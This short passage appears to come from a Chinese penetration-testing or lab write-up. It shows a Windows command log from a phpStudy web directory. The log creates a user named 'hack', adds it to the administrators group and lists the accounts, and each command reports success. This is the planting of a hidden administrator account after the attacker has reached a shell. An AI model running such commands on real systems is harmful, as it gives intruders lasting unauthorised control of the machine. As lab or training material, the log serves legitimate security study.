 C:\phpStudy\WWW\> net user hack Password@ /add
命令成功完成。
C:\phpStudy\WWW\> net localgroup administrators hack /add
命令成功完成。
C:\phpStudy\WWW\> net user
\\STU1 的用户帐户
Administrator Guest hack
liukaifeng01
命令成功完成。
乌云安全